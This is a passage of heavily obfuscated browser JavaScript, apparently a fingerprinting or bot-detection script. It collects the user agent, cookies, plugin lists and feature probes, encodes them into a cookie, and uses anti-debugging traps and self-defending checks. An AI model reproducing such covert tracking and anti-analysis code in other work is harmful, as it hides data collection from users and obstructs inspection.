'\x6e\x79\x54\x5b'))){_0x2f0998=_0x3ca6de[_0x1691('0x5', '\x45\x54\x70\x30')];_0x5528e2=_0x2f0998[_0x1691('0x6', '\x49\x68\x6f\x59')];}var _0x46ce27=_0x3ca6de[_0x1691('0x7', '\x4e\x25\x79\x68')];var _0x3d8a0f=_0x3ca6de[_0x1691('0x8', '\x36\x6b\x24\x58')];var _0x28c839=new _0x3ca6de[_0x1691('0x9', '\x2a\x75\x4e\x4f')]()[_0x1691('0xa', '\x50\x72\x77\x58')]();var _0x5006b2='';function _0x2710bf(_0x3fc696){var _0x9697c0={'\x61\x6d\x6d':function _0x206d0d(_0x38bef2,_0x2ed95f){return _0x38bef2<_0x2ed95f;},'\x4a\x57\x69':function _0x3beaba(_0x3bd214,_0x485965){return _0x3bd214==_0x485965;},'\x77\x6b\x4a':function _0x352a70(_0x54e8a1,_0x3faeba){return _0x54e8a1>>_0x3faeba;},'\x79\x47\x73':function _0x39cc61(_0x38afc4,_0x5112a5){return _0x38afc4<<_0x5112a5;},'\x56\x47\x43':function _0x575865(_0x30ad14,_0x2c00d7){return _0x30ad14&_0x2c00d7;},'\x50\x79\x52':function _0x1156b5(_0xbcb5a4,_0x5a674e){return _0xbcb5a4|_0x5a674e;},'\x6b\x7a\x4e':function _0x250f43(_0x407d34,_0x2ae232){return _0x407d34>>_0x2ae232;},'\x48\x57\x78':function _0xdee19e(_0x37889,_0x3df00f){return _0x37889|_0x3df00f;},'\x70\x42\x62':function _0x73efca(_0x48c742,_0x221a1e){return _0x48c742<<_0x221a1e;},'\x44\x50\x50':function _0x37f831(_0x2abda0,_0x6b8bd4){return _0x2abda0&_0x6b8bd4;},'\x7a\x4a\x63':function _0x3a62ea(_0x3c600f,_0x5877bb){return _0x3c600f&_0x5877bb;},'\x76\x4b\x4d':function _0x17256e(_0x5d0a78,_0x1e8383){return _0x5d0a78&_0x1e8383;},'\x4a\x6b\x79':function _0x3acb9a(_0x2dc697,_0x25699f){return _0x2dc697<<_0x25699f;},'\x77\x77\x4a':function _0x25ef94(_0x11b3fb,_0x3f64bb){return _0x11b3fb&_0x3f64bb;},'\x51\x66\x7a':function _0xe51b74(_0x22db45,_0x5e21ee){return _0x22db45>>_0x5e21ee;}};var _0x16aeaa=_0x1691('0xb', '\x61\x69\x5e\x79')[_0x1691('0xc', '\x37\x66\x46\x34')]('\x7c'),_0x41f9e5=0x0;while(!![]){switch(_0x16aeaa[_0x41f9e5++]){case'\x30':var _0x40d3c3,_0x32dc7a,_0x13e61d;continue;case'\x31':_0x40d3c3='';continue;case'\x32':_0x32dc7a=0x0;continue;case'\x33':return _0x40d3c3;continue;case'\x34':var _0x4b6d58=_0x1691('0xd', '\x43\x39\x23\x64');continue;case'\x35':var _0x594975,_0x5878c6,_0x2424d7;continue;case'\x36':_0x13e61d=_0x3fc696[_0x1691('0xe', '\x48\x59\x5e\x67')];continue;case'\x37':while(_0x9697c0[_0x1691('0xf', '\x31\x58\x36\x64')](_0x32dc7a,_0x13e61d)){var _0x55b594=_0x1691('0x10', '\x2a\x51\x64\x43')[_0x1691('0x11', '\x75\x2a\x39\x77')]('\x7c'),_0xcfadb0=0x0;while(!![]){switch(_0x55b594[_0xcfadb0++]){case'\x30':if(_0x9697c0[_0x1691('0x12', '\x24\x56\x68\x5d')](_0x32dc7a,_0x13e61d)){_0x40d3c3+=_0x4b6d58[_0x1691('0x13', '\x50\x72\x77\x58')](_0x9697c0[_0x1691('0x14', '\x6b\x25\x25\x38')](_0x594975,0x2));_0x40d3c3+=_0x4b6d58[_0x1691('0x15', '\x49\x79\x65\x21')](_0x9697c0[_0x1691('0x16', '\x61\x69\x5e\x79')](_0x9697c0[_0x1691('0x17', '\x6e\x79\x54\x5b')](_0x594975,0x3),0x4));_0x40d3c3+='\x3d\x3d';break;}continue;case'\x31':_0x2424d7=_0x3fc696[_0x1691('0x18', '\x38\x79\x4e\x58')](_0x32dc7a++);continue;case'\x32':_0x40d3c3+=_0x4b6d58[_0x1691('0x19', '\x24\x65\x26\x46')](_0x9697c0[_0x1691('0x1a', '\x28\x57\x58\x5b')](_0x9697c0[_0x1691('0x1b', '\x6f\x4d\x28\x56')](_0x9697c0[_0x1691('0x1c', '\x66\x26\x26\x70')](_0x5878c6,0xf),0x2),_0x9697c0[_0x1691('0x1d', '\x66\x26\x26\x70')](_0x9697c0[_0x1691('0x1e', '\x50\x72\x77\x58')](_0x2424d7,0xc0),0x6)));continue;case'\x33':if(_0x9697c0[_0x1691('0x1f', '\x2a\x75\x4e\x4f')](_0x32dc7a,_0x13e61d)){_0x40d3c3+=_0x4b6d58[_0x1691('0x20', '\x4e\x25\x79\x68')](_0x9697c0[_0x1691('0x21', '\x5d\x67\x47\x6f')](_0x594975,0x2));_0x40d3c3+=_0x4b6d58[_0x1691('0x22', '\x65\x25\x63\x68')](_0x9697c0[_0x1691('0x23', '\x6a\x46\x56\x24')](_0x9697c0[_0x1691('0x24', '\x38\x79\x4e\x58')](_0x9697c0[_0x1691('0x25', '\x4c\x77\x29\x41')](_0x594975,0x3),0x4),_0x9697c0[_0x1691('0x26', '\x37\x66\x46\x34')](_0x9697c0[_0x1691('0x27', '\x24\x65\x26\x46')](_0x5878c6,0xf0),0x4)));_0x40d3c3+=_0x4b6d58[_0x1691('0x28', '\x37\x66\x46\x34')](_0x9697c0[_0x1691('0x29', '\x6e\x52\x62\x51')](_0x9697c0[_0x1691('0x2a', '\x69\x74\x34\x52')](_0x5878c6,0xf),0x2));_0x40d3c3+='\x3d';break;}continue;case'\x34':_0x40d3c3+=_0x4b6d58[_0x1691('0x22', '\x65\x25\x63\x68')](_0x9697c0[_0x1691('0x2b', '\x4c\x77\x29\x41')](_0x594975,0x2));continue;case'\x35':_0x40d3c3+=_0x4b6d58[_0x1691('0x2c', '\x2a\x75\x4e\x4f')](_0x9697c0[_0x1691('0x2d', '\x49\x68\x6f\x59')](_0x2424d7,0x3f));continue;case'\x36':_0x594975=_0x9697c0[_0x1691('0x2e', '\x66\x26\x26\x70')](_0x3fc696[_0x1691('0x2f', '\x4f\x6c\x6d\x67')](_0x32dc7a++),0xff);continue;case'\x37':_0x40d3c3+=_0x4b6d58[_0x1691('0x30', '\x36\x6b\x24\x58')](_0x9697c0[_0x1691('0x31', '\x24\x65\x26\x46')](_0x9697c0[_0x1691('0x32', '\x4f\x6c\x6d\x67')](_0x594975,0x3),0x4)|_0x9697c0[_0x1691('0x33', '\x29\x47\x38\x56')](_0x9697c0[_0x1691('0x34', '\x38\x79\x4e\x58')](_0x5878c6,0xf0),0x4));continue;case'\x38':_0x5878c6=_0x3fc696[_0x1691('0x35', '\x6b\x78\x40\x6d')](_0x32dc7a++);continue;}break;}}continue;}break;}}function _0x91fb47(_0x536d09){var _0x2ce1ea=_0x4e30c5(this,function(){var _0x9ce0c8=function(){return'\x64\x65\x76';},_0x20da36=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x96c167=function(){var _0x3bf837=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3bf837['\x74\x65\x73\x74'](_0x9ce0c8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2aba0d=function(){var _0x4e3e20=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4e3e20['\x74\x65\x73\x74'](_0x20da36['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c0b2c=function(_0x21e363){var _0x4bf3b0=~-0x1>>0x1+0xff%0x0;if(_0x21e363['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4bf3b0)){_0x49f9fb(_0x21e363);}};var _0x49f9fb=function(_0x19415f){var _0x495eee=~-0x4>>0x1+0xff%0x0;if(_0x19415f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x495eee){_0x5c0b2c(_0x19415f);}};if(!_0x96c167()){if(!_0x2aba0d()){_0x5c0b2c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5c0b2c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5c0b2c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ce1ea();return function(_0x130455){_0x5006b2+=_0x130455;return _0x222fab[_0x1691('0x36', '\x29\x67\x47\x69')](_0x536d09,_0x130455);};}function _0x337f9e(){var _0x2e22f5={'\x6e\x56\x78':function _0x338210(_0x3d1f9c){return _0x3d1f9c();},'\x51\x72\x62':function _0x382505(_0xab94c9,_0x2d470d){return _0xab94c9<_0x2d470d;},'\x63\x74\x74':function _0xbbf374(_0x244b7b,_0x17c307){return _0x244b7b+_0x17c307;}};var _0x153820=_0x1691('0x37', '\x55\x29\x23\x37')[_0x1691('0x11', '\x75\x2a\x39\x77')]('\x7c'),_0x1b04aa=0x0;while(!![]){switch(_0x153820[_0x1b04aa++]){case'\x30':var _0x3edb96=new _0x3ca6de[_0x1691('0x38', '\x39\x5a\x61\x33')]();continue;case'\x31':_0x2e22f5[_0x1691('0x39', '\x77\x41\x33\x53')](_0x511270);continue;case'\x32':return _0x3edb96;continue;case'\x33':for(var _0x31fdfc=0x0;_0x2e22f5[_0x1691('0x3a', '\x4c\x77\x29\x41')](_0x31fdfc,_0x68b9d8[_0x1691('0x3b', '\x5d\x67\x47\x6f')]);_0x31fdfc++){var _0x54737=_0x68b9d8[_0x31fdfc][_0x1691('0x3c', '\x31\x58\x36\x64')](0x0,_0x68b9d8[_0x31fdfc][_0x1691('0x3d', '\x33\x38\x29\x63')]('\x3d'));var _0x1c2382=_0x68b9d8[_0x31fdfc][_0x1691('0x3e', '\x2a\x75\x4e\x4f')](_0x2e22f5[_0x1691('0x3f', '\x6e\x79\x54\x5b')](_0x68b9d8[_0x31fdfc][_0x1691('0x40', '\x66\x26\x26\x70')]('\x3d'),0x1),_0x68b9d8[_0x31fdfc][_0x1691('0x41', '\x55\x29\x23\x37')]);if(_0x1e3405[_0x1691('0x42', '\x4b\x5a\x56\x6a')](_0x54737)){_0x3edb96[_0x3edb96[_0x1691('0x43', '\x31\x58\x36\x64')]]=_0x1c2382;}}continue;case'\x34':var _0x68b9d8=_0xb48881[_0x1691('0x44', '\x4f\x6c\x6d\x67')][_0x1691('0x45', '\x28\x57\x58\x5b')]('\x3b');continue;case'\x35':var _0x1e3405=new _0x3ca6de[_0x1691('0x46', '\x4e\x25\x79\x68')](_0x1691('0x47', '\x6f\x38\x5b\x50'));continue;}break;}}function _0x1c76bf(_0x3c6c44){var _0x508d8f={'\x58\x79\x74':function _0x9a1fa9(_0x4982bf,_0x31df29,_0x1f8627,_0x1463bf){return _0x4982bf(_0x31df29,_0x1f8627,_0x1463bf);},'\x50\x6e\x68':function _0x353355(_0x2d4fcd,_0x1e5685){return _0x2d4fcd(_0x1e5685);},'\x4f\x44\x43':function _0x2f9869(_0x470646){return _0x470646();},'\x5a\x59\x68':function _0x457164(_0x2e0b0b){return _0x2e0b0b();},'\x58\x6d\x56':function _0x5eea22(_0x3f4ee1,_0x2ae466){return _0x3f4ee1+_0x2ae466;},'\x6e\x53\x69':function _0x583c37(_0x1d0654,_0xe3347d){return _0x1d0654<_0xe3347d;},'\x6b\x62\x4a':function _0x4de649(_0xa8230a,_0x3beaf8){return _0xa8230a+_0x3beaf8;},'\x58\x79\x6e':function _0x133a86(_0x52dd46,_0x20d178){return _0x52dd46%_0x20d178;},'\x49\x67\x6b':function _0x41a700(_0x20e7ee,_0x2b34c8){return _0x20e7ee<_0x2b34c8;},'\x48\x61\x4d':function _0x802b88(_0x1f387f,_0x3d6f4a){return _0x1f387f(_0x3d6f4a);},'\x6f\x77\x6b':function _0x4f17ae(_0x2ca47d,_0x14de2f){return _0x2ca47d+_0x14de2f;},'\x42\x4d\x72':function _0x5544d3(_0x2949a5,_0x45a6ce){return _0x2949a5+_0x45a6ce;},'\x42\x65\x63':function _0x1c4664(_0x179fd5,_0x3ecc01,_0x226ac7){return _0x179fd5(_0x3ecc01,_0x226ac7);},'\x47\x55\x43':function _0x58e1ee(_0x1b4635,_0x523559){return _0x1b4635-_0x523559;}};var _0x1dadc5=_0x1691('0x48', '\x4b\x5a\x56\x6a')[_0x1691('0xc', '\x37\x66\x46\x34')]('\x7c'),_0x43b5f5=0x0;while(!![]){switch(_0x1dadc5[_0x43b5f5++]){case'\x30':_0x508d8f[_0x1691('0x49', '\x4b\x5a\x56\x6a')](_0x51f55a,_0x1691('0x4a', '\x4f\x6c\x6d\x67'),_0x5ecc7f,0x14);continue;case'\x31':_0x6911[_0x1691('0x4b', '\x46\x46\x37\x24')](_0x508d8f[_0x1691('0x4c', '\x6b\x78\x40\x6d')](btoa,_0x3c6c44));continue;case'\x32':_0x6911[_0x1691('0x4d', '\x2a\x75\x4e\x4f')]();continue;case'\x33':var _0x5ecc7f;continue;case'\x34':_0x508d8f[_0x1691('0x4e', '\x46\x46\x37\x24')](_0x511270);continue;case'\x35':_0x508d8f[_0x1691('0x4f', '\x65\x25\x63\x68')](_0x511270);continue;case'\x36':var _0x31ae9c='';continue;case'\x37':var _0x55a4da='\x42\x2d\x96\x38\x0b\x20\x3a\xf4';var _0x6da91f=_0x55a4da['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x40249a=_0x55a4da['\x73\x75\x62\x73\x74\x72'](0x3);var _0xb626f4='\xd2\x89\x0c\x58\xe2\x6f\xa4\x4b';var _0xce6cb7='';var _0xfc60d7='';for (var _0xe762f8=0x0;_0xe762f8<0x6;_0xe762f8++){_0xce6cb7+=_0xb626f4[_0xe762f8];}for (var _0x1a2cb8=0x6;_0x1a2cb8<_0xb626f4['\x6c\x65\x6e\x67\x74\x68'];_0x1a2cb8++){_0xfc60d7+=_0xb626f4[_0x1a2cb8];}var _0x29d6c6=_0x1691('0x51', _0xce6cb7+_0xfc60d7);continue;case'\x38':var _0xd605a9=_0x220436[_0x1691('0x52', '\x31\x58\x36\x64')]();continue;case'\x39':var _0x2d68ec=_0x508d8f[_0x1691('0x53', '\x4c\x77\x29\x41')](_0x337f9e);continue;case'\x31\x30':for(var _0x4d151c=0x0;_0x508d8f[_0x1691('0x54', '\x6f\x38\x5b\x50')](_0x4d151c,_0x29d6c6[_0x1691('0x55', '\x2a\x51\x64\x43')]);_0x4d151c++){_0x31ae9c+=_0x508d8f[_0x1691('0x56', '\x43\x39\x23\x64')](_0x29d6c6[_0x1691('0x57', '\x6e\x52\x62\x51')](_0x4d151c),_0xd605a9[_0x1691('0x58', '\x36\x6b\x24\x58')](_0x508d8f[_0x1691('0x59', '\x42\x74\x76\x71')](_0x4d151c,_0xd605a9[_0x1691('0x3b', '\x5d\x67\x47\x6f')])))[_0x1691('0x5a', '\x6f\x38\x5b\x50')](0x10);}continue;case'\x31\x31':for(var _0x4d151c=0x0;_0x508d8f[_0x1691('0x5b', '\x37\x66\x46\x34')](_0x4d151c,_0x2d68ec[_0x1691('0x5c', '\x6f\x38\x5b\x50')]);_0x4d151c++){_0x220436[_0x4d151c]=_0x508d8f[_0x1691('0x5d', '\x4e\x25\x79\x68')](_0x59f5a3,_0x508d8f[_0x1691('0x5e', '\x24\x65\x26\x46')](_0x3c6c44,_0x2d68ec[_0x4d151c]));}continue;case'\x31\x32':var _0x220436=new _0x3ca6de[_0x1691('0x5f', '\x6f\x38\x5b\x50')](_0x2d68ec[_0x1691('0x3b', '\x5d\x67\x47\x6f')]);continue;case'\x31\x33':_0x5ecc7f=_0x508d8f[_0x1691('0x60', '\x45\x54\x70\x30')](btoa,_0x508d8f[_0x1691('0x61', '\x52\x41\x70\x4d')](_0x508d8f[_0x1691('0x62', '\x48\x59\x5e\x67')](_0x508d8f[_0x1691('0x63', '\x28\x57\x58\x5b')](_0x508d8f[_0x1691('0x64', '\x43\x39\x23\x64')](_0x508d8f[_0x1691('0x65', '\x33\x48\x67\x75')](_0x1691,_0x508d8f[_0x1691('0x66', '\x45\x54\x70\x30')](_0x6911[_0x1691('0x67', '\x43\x39\x23\x64')],0x1),_0x29d6c6[_0x1691('0x68', '\x6a\x46\x56\x24')](0x0,0x5)),_0x1691('0x69', '\x33\x48\x67\x75')),_0xd605a9),_0x1691('0x6a', '\x29\x47\x38\x56')),_0x31ae9c));continue;}break;}}function _0x59f5a3(_0x42b236){var _0x41492e=0x0;for(var _0x13986b=0x0;_0x222fab[_0x1691('0x6b', '\x75\x2a\x39\x77')](_0x13986b,_0x42b236[_0x1691('0x6c', '\x6e\x79\x54\x5b')]);_0x13986b++){_0x41492e+=_0x42b236[_0x1691('0x6d', '\x67\x29\x61\x2a')](_0x13986b);}_0x222fab[_0x1691('0x6e', '\x4d\x69\x4e\x56')](_0x511270);return _0x41492e;}function _0x51f55a(_0x67e1d5,_0x970597,_0x1b3e2f){var _0x3f437d='';if(_0x1b3e2f){var _0x13929a=new _0x3ca6de[_0x1691('0x6f', '\x4c\x77\x29\x41')]();_0x13929a[_0x1691('0x70', '\x75\x2a\x39\x77')](_0x222fab[_0x1691('0x71', '\x33\x48\x67\x75')](_0x13929a[_0x1691('0x72', '\x37\x66\x46\x34')](),_0x222fab[_0x1691('0x73', '\x6b\x78\x40\x6d')](_0x1b3e2f,0x3e8)));var _0x3f437d=_0x222fab[_0x1691('0x74', '\x5e\x5e\x65\x5e')](_0x1691('0x75', '\x37\x66\x46\x34'),_0x13929a[_0x1691('0x76', '\x4b\x5a\x56\x6a')]());}_0xb48881[_0x1691('0x77', '\x33\x32\x78\x4a')]=_0x222fab[_0x1691('0x78', '\x46\x5a\x52\x62')](_0x222fab[_0x1691('0x79', '\x6b\x78\x40\x6d')](_0x222fab[_0x1691('0x7a', '\x48\x59\x5e\x67')](_0x222fab[_0x1691('0x7b', '\x6e\x79\x54\x5b')](_0x67e1d5,'\x3d'),_0x970597),_0x3f437d),_0x1691('0x7c', '\x29\x47\x38\x56'));}function _0x172c9e(){var _0x111a46={'\x4c\x4e\x74':function _0x3a2dd2(_0x489f5d,_0x56e2df){return _0x222fab[_0x1691('0x7d', '\x29\x47\x38\x56')](_0x489f5d,_0x56e2df);},'\x57\x43\x6a':function _0x5b5d1a(_0x1e4a47,_0x3d5297){return _0x222fab[_0x1691('0x7e', '\x36\x6b\x24\x58')](_0x1e4a47,_0x3d5297);},'\x53\x63\x6a':function _0x4d65d9(_0x206443,_0x168eaf){return _0x222fab[_0x1691('0x7f', '\x2a\x75\x4e\x4f')](_0x206443,_0x168eaf);},'\x55\x6f\x4f':function _0x561597(_0x380527,_0x353f96){return _0x222fab[_0x1691('0x80', '\x24\x65\x26\x46')](_0x380527,_0x353f96);},'\x46\x67\x43':function _0x5728ba(_0x297f13,_0x53a9a7){return _0x222fab[_0x1691('0x81', '\x33\x38\x29\x63')](_0x297f13,_0x53a9a7);},'\x52\x53\x78':function _0x1362af(_0x528c2d,_0x33f5bc){return _0x222fab[_0x1691('0x82', '\x37\x66\x46\x34')](_0x528c2d,_0x33f5bc);}};function _0x5c2b18(_0x4c0e91){if(_0x111a46[_0x1691('0x83', '\x24\x65\x26\x46')](_0x111a46[_0x1691('0x84', '\x37\x66\x46\x34')]('',_0x111a46[_0x1691('0x85', '\x2a\x51\x64\x43')](_0x4c0e91,_0x4c0e91))[_0x1691('0x86', '\x4d\x69\x4e\x56')],0x1)||_0x111a46[_0x1691('0x87', '\x6e\x52\x62\x51')](_0x111a46[_0x1691('0x88', '\x4c\x77\x29\x41')](_0x4c0e91,0x14),0x0)){(function(){}[_0x1691('0x89', '\x36\x6b\x24\x58')](_0x1691('0x8a', '\x6a\x46\x56\x24'))());}else{(function(){}[_0x1691('0x8b', '\x48\x59\x5e\x67')](_0x1691('0x8c', '\x43\x39\x23\x64'))());}return _0x111a46[_0x1691('0x8d', '\x29\x67\x47\x69')](_0x5c2b18,++_0x4c0e91);}try{return _0x222fab[_0x1691('0x8e', '\x61\x69\x5e\x79')](_0x5c2b18,0x0);}catch(_0x2d6115){}};function _0x511270(){if(_0x222fab[_0x1691('0x8f', '\x4b\x5a\x56\x6a')](_0x222fab[_0x1691('0x90', '\x6e\x52\x62\x51')](new _0x3ca6de[_0x1691('0x91', '\x75\x2a\x39\x77')]()[_0x1691('0x92', '\x6f\x4d\x28\x56')](),_0x28c839),0x1f4)){_0x222fab[_0x1691('0x93', '\x61\x69\x5e\x79')](_0x172c9e);}}function _0x484fa7(_0x2e9962){var _0x422473='';var _0x4eceb9=_0x1691('0x94', '\x46\x5a\x52\x62');var _0x334eb6='';var _0x2e691d='';for(var _0x1eb47b=0x0;_0x222fab[_0x1691('0x95', '\x35\x25\x76\x4a')](_0x1eb47b,0x6);_0x1eb47b++){_0x334eb6+=_0x4eceb9[_0x1eb47b];}for(var _0x18d1ca=0x6;_0x222fab[_0x1691('0x96', '\x49\x68\x6f\x59')](_0x18d1ca,_0x4eceb9[_0x1691('0x97', '\x4b\x72\x46\x6c')]);_0x18d1ca++){_0x2e691d+=_0x4eceb9[_0x18d1ca];}var _0x3b9453=new Array();for(var _0x509e94=0x0;_0x222fab[_0x1691('0x98', '\x33\x38\x29\x63')](_0x509e94,_0x2e9962[_0x1691('0x99', '\x4e\x25\x79\x68')]);_0x509e94++){var _0x5dbfbc=_0x2e9962[_0x509e94][0x0];var _0x18d214=_0x2e9962[_0x509e94][0x2];switch(_0x2e9962[_0x509e94][0x1]){case _0x1691('0x9a', '\x24\x65\x26\x46'):try{if(_0x222fab[_0x1691('0x7d', '\x29\x47\x38\x56')](typeof _0x18d214(),_0x1691('0x9b', '\x38\x79\x4e\x58'))){_0x3b9453[_0x3b9453[_0x1691('0x99', '\x4e\x25\x79\x68')]]=_0x222fab[_0x1691('0x9c', '\x33\x38\x29\x63')](_0x3d8a0f,_0x222fab[_0x1691('0x9d', '\x45\x54\x70\x30')](_0x5dbfbc,_0x1691('0x9e', '\x28\x57\x58\x5b')));}else{_0x3b9453[_0x3b9453[_0x1691('0x9f', '\x29\x67\x47\x69')]]=_0x222fab[_0x1691('0xa0', '\x24\x65\x26\x46')](_0x3d8a0f,_0x222fab[_0x1691('0xa1', '\x4b\x72\x46\x6c')](_0x5dbfbc,_0x1691('0xa2', '\x66\x26\x26\x70')));}}catch(_0x5e5e50){_0x3b9453[_0x3b9453[_0x1691('0xa3', '\x77\x41\x33\x53')]]=_0x3d8a0f(_0x222fab[_0x1691('0xa4', '\x38\x79\x4e\x58')](_0x5dbfbc,_0x1691('0xa5', '\x4e\x25\x79\x68')));}break;case _0x1691('0xa6', '\x66\x26\x26\x70'):try{try{_0x422473=_0x222fab[_0x1691('0xa7', '\x33\x32\x78\x4a')](_0x18d214);if(_0x222fab[_0x1691('0xa8', '\x42\x74\x76\x71')](typeof _0x422473,_0x1691('0xa9', '\x4e\x25\x79\x68'))){_0x3b9453[_0x3b9453[_0x1691('0x86', '\x4d\x69\x4e\x56')]]=_0x222fab[_0x1691('0xaa', '\x77\x41\x33\x53')](_0x3d8a0f,_0x222fab[_0x1691('0xab', '\x46\x46\x37\x24')](_0x5dbfbc,_0x1691('0xac', '\x6b\x25\x25\x38')));}else if(_0x222fab[_0x1691('0xad', '\x37\x66\x46\x34')](_0x422473,null)){_0x3b9453[_0x3b9453[_0x1691('0xae', '\x61\x69\x5e\x79')]]=_0x222fab[_0x1691('0xaf', '\x2a\x51\x64\x43')](_0x3d8a0f,_0x222fab[_0x1691('0xb0', '\x5e\x5e\x65\x5e')](_0x5dbfbc,_0x1691('0xb1', '\x35\x25\x76\x4a')));}else{_0x3b9453[_0x3b9453[_0x1691('0x43', '\x31\x58\x36\x64')]]=_0x222fab[_0x1691('0xb2', '\x65\x25\x63\x68')](_0x3d8a0f,_0x222fab[_0x1691('0xb3', '\x5d\x67\x47\x6f')](_0x222fab[_0x1691('0xb4', '\x42\x74\x76\x71')](_0x5dbfbc,'\x3d'),_0x422473[_0x1691('0xb5', '\x33\x32\x78\x4a')]()));}}catch(_0x4e6ff3){_0x3b9453[_0x3b9453[_0x1691('0xb6', '\x33\x32\x78\x4a')]]=_0x222fab[_0x1691('0xb7', '\x46\x46\x37\x24')](_0x3d8a0f,_0x222fab[_0x1691('0xb8', '\x4b\x72\x46\x6c')](_0x5dbfbc,_0x1691('0xb9', '\x6a\x46\x56\x24')));break;}break;}catch(_0x2f6ad9){_0x3b9453[_0x3b9453[_0x1691('0xba', '\x24\x65\x26\x46')]]=_0x222fab[_0x1691('0xbb', '\x38\x79\x4e\x58')](_0x3d8a0f,_0x222fab[_0x1691('0xbc', '\x46\x5a\x52\x62')](_0x222fab[_0x1691('0xbd', '\x77\x41\x33\x53')](_0x5dbfbc,'\x3d'),_0x2f6ad9));}break;case _0x1691('0xbe', '\x6f\x4d\x28\x56'):try{var _0x2d10bf=_0x1691('0xbf', '\x29\x47\x38\x56')[_0x1691('0xc0', '\x6b\x78\x40\x6d')]('\x7c'),_0x44645f=0x0;while(!![]){switch(_0x2d10bf[_0x44645f++]){case'\x30':try{var _0x1d3d1e=_0x46ce27[_0x1691('0xc1', '\x31\x58\x36\x64')][_0x1691('0xc2', '\x50\x72\x77\x58')];if(_0x1d3d1e==0x0||_0x222fab[_0x1691('0xc3', '\x33\x32\x78\x4a')](_0x1d3d1e,null)){_0x3b9453[_0x3b9453[_0x1691('0x41', '\x55\x29\x23\x37')]]=_0x222fab[_0x1691('0xc4', '\x4b\x5a\x56\x6a')](_0x3d8a0f,_0x1691('0xc5', '\x4b\x5a\x56\x6a'));break;}}catch(_0x570364){_0x3b9453[_0x3b9453[_0x1691('0xc6', '\x6b\x78\x40\x6d')]]=_0x222fab[_0x1691('0xc7', '\x46\x46\x37\x24')](_0x3d8a0f,_0x1691('0xc8', '\x37\x66\x46\x34'));break;}continue;case'\x31':var _0x5d89d9=[];continue;case'\x32':try{_0x33a3ac=_0x5d89d9[_0x1691('0xc9', '\x29\x47\x38\x56')]('\x69');}catch(_0x209469){_0x3b9453[_0x3b9453[_0x1691('0xe', '\x48\x59\x5e\x67')]]=_0x222fab[_0x1691('0xca', '\x2a\x51\x64\x43')](_0x3d8a0f,_0x1691('0xcb', '\x29\x67\x47\x69'));break;}continue;case'\x33':for(var _0x33a3ac=0x0;_0x222fab[_0x1691('0xcc', '\x77\x41\x33\x53')](_0x33a3ac,_0x5d89d9[_0x1691('0x55', '\x2a\x51\x64\x43')]);_0x33a3ac++){_0x3b9453[_0x3b9453[_0x1691('0xcd', '\x33\x38\x29\x63')]]=_0x222fab[_0x1691('0xce', '\x69\x74\x34\x52')](_0x3d8a0f,_0x222fab[_0x1691('0xcf', '\x6b\x25\x25\x38')](_0x1691('0xd0', '\x6f\x38\x5b\x50'),_0x5d89d9[_0x33a3ac]));}continue;case'\x34':for(var _0x33a3ac=0x0;_0x222fab[_0x1691('0xd1', '\x6a\x46\x56\x24')](_0x33a3ac,_0x46ce27[_0x1691('0xd2', '\x6e\x52\x62\x51')][_0x1691('0xd3', '\x6f\x4d\x28\x56')]);_0x33a3ac++){if(_0x222fab[_0x1691('0xd4', '\x48\x59\x5e\x67')](typeof _0x46ce27[_0x1691('0xd5', '\x48\x59\x5e\x67')][_0x33a3ac],_0x1691('0xd6', '\x37\x66\x46\x34'))){_0x3b9453[_0x3b9453[_0x1691('0xd7', '\x42\x74\x76\x71')]]=_0x222fab[_0x1691('0xd8', '\x6a\x46\x56\x24')](_0x3d8a0f,_0x1691('0xd9', '\x61\x69\x5e\x79'));break;}var _0xbb202e=_0x46ce27[_0x1691('0xda', '\x49\x79\x65\x21')][_0x33a3ac][_0x1691('0xdb', '\x4e\x25\x79\x68')];var _0x3de1c6=_0x1691('0xdc', '\x6f\x4d\x28\x56');if(_0x222fab[_0x1691('0xdd', '\x33\x38\x29\x63')](typeof _0xbb202e,_0x1691('0xde', '\x49\x79\x65\x21'))){_0x3de1c6=_0x1691('0xdf', '\x6e\x79\x54\x5b');}else if(_0x222fab[_0x1691('0xe0', '\x42\x74\x76\x71')](_0xbb202e[_0x1691('0xe1', '\x24\x56\x68\x5d')]('\x2e')[_0x1691('0xe2', '\x4f\x6c\x6d\x67')],0x1)){_0x3de1c6=_0xbb202e[_0x1691('0xe3', '\x36\x6b\x24\x58')]('\x2e')[_0x1691('0xe4', '\x77\x41\x33\x53')]();}if(_0x222fab[_0x1691('0xe5', '\x50\x72\x77\x58')](_0x5d89d9[_0x1691('0xe6', '\x5e\x5e\x65\x5e')](_0x3de1c6),0x0)){_0x5d89d9[_0x1691('0xe7', '\x5e\x5e\x65\x5e')](_0x3de1c6);}}continue;}break;}}catch(_0x3f784b){_0x3b9453[_0x3b9453[_0x1691('0xae', '\x61\x69\x5e\x79')]]=_0x222fab[_0x1691('0xe8', '\x6f\x4d\x28\x56')](_0x3d8a0f,_0x222fab[_0x1691('0xe9', '\x52\x41\x70\x4d')](_0x1691('0xea', '\x6e\x52\x62\x51'),_0x3f784b));}break;case _0x1691('0xeb', '\x42\x74\x76\x71'):if(_0x222fab[_0x1691('0xec', '\x46\x46\x37\x24')](_0x5dbfbc,_0x1691('0xed', '\x6e\x79\x54\x5b'))){try{var _0x5187b0='';var _0x410c12=navigator[_0x1691('0xee', '\x46\x5a\x52\x62')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1691('0xef', '\x6a\x46\x56\x24')](_0x410c12)){_0x5187b0=_0x1691('0xf0', '\x4d\x69\x4e\x56');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1691('0xf1', 